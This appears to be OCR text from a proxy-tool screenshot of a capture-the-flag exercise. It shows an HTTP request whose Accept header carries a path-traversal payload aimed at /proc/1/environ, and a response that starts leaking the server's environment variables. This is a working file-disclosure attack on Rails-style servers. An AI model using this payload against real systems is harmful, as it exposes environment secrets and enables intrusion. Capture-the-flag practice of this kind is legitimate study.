 Request
Pretty Raw \n Actions
1 GET /robots HTTP/1.1
2 Host: node4.buuoj.cn:27855
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/93.0.4577.82 Safari/537.36
7 Accept: ../../../../../../../../proc/1/environ{{
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
0 Cookie: UM_distinctid=
17b865c3e394c2-036255e722aa89-c343365-1fa400-17b865c3e3a43b; _blog_session
=
yk3j3zdsE38sGRr1qChqiP2c%2FsLP6%2FtP1%2FbNQ%2B2h8cFWVtODIfVVFPKOcetA7wbAOk
rZjWGwL4%2FOOd6NYn7RSdUbgKrh4yhR%2FA3Zh13GPpdT8PA5nipbtFr%2Bv4Cp2YUu1HBuaM
rvxiV1x8bIsQg%3D--wfXpXJkuxo69%2B2rQ--BYQP7mw53G7Eg%2F4MyvECHg%3D%3D
1 Connection: close
2
3
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Frame-Options: SAMEORIGIN
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Download-Options: noopen
6 X-Permitted-Cross-Domain-Policies: none
7 Referrer-Policy: strict-origin-when-cross-origin
8 Content-Type: text/html; charset=utf-8
9 ETag: W/"940d6f2cda28cd5aee16d943774a7251"
10 Cache-Control: max-age=0, private, must-revalidate
11 Set-Cookie: _blog_session=KhJJFXXoWDwW8lONv8cVKvCAEDy72%2BM9zjfOP7ocgh3a%2F
12 X-Request-Id: 1d63c22f-cbad-476d-8e7b-405cdd2a02df
13 X-Runtime: 0.011485
14 Connection: close
15 Content-Length: 462
16
17 PATH=/usr/local/bundle/bin:/usr/local/bundle/gems/bin:/usr/local/sbin:/usr/